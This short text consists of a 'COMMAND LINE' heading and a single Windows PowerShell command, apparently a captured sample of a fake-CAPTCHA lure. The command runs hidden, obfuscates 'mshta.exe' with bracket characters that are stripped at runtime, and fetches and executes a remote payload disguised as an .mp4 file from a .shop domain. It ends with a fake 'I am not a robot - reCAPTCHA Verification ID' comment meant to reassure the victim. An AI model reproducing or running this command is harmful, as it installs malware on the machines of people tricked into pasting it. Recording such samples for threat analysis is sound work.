 COMMAND LINE
"C:\Windows\system32\WindowsPowerShell\v1.0\PowerShell.exe" -w 1 powershel
l -Command ('ms]]]ht]]]a]]].]]]exe https://overcoatpassably.shop/Z8UZbPyVpGfd
RS/maloy.mp4' -replace ']') # ✅ ''I am not a robot - reCAPTCHA Verification ID: 3
824''